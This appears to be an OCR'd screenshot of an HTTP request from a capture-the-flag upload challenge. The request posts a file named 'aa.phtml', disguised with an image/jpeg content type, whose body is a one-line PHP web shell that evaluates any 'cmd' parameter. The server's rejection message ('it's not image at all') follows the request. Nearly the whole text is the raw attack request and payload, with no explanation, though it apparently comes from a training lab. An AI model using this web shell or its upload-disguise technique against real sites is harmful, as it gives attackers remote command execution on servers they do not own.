 1 POST /upload_file.php HTTP/1.1
2 Host: e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------38868634357073025283165284388
8 Content-Length : 389
9 Origin :
http://e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81
10 Connection : close
11 Referer :
http://e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests : 1
13 Priority : u=0, i
14
15 -----------------------------38868634357073025283165284388
16 Content-Disposition : form-data ; name ="file "; filename ="aa.phtml "
17 Content-Type : image/jpeg
18
19 <script language="php">eval($_REQUEST['cmd'])</script>
20 -----------------------------38868634357073025283165284388
21 Content-Disposition : form-data ; name ="submit "
22
23 □□□
24 -----------------------------38868634357073025283165284388--
25
Don't lie to me, it's not
image at all!!!